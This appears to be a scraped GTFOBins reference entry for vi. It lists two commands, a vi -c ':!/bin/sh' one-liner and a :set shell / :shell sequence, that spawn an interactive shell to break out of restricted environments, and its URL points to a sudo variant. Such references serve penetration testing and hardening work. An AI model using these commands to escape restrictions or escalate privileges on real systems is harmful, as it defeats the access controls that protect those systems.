 vi | GTFOBins
https://gtfobins.github.io/gtfobins/vi/#sudo
.. / vi Star 11,364
Shell File write File read Sudo
Modern Unix systems run vim binary when vi is called.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) vi -c ':!/bin/sh' /dev/null
(b) vi
:set shell=/bin/sh
:shell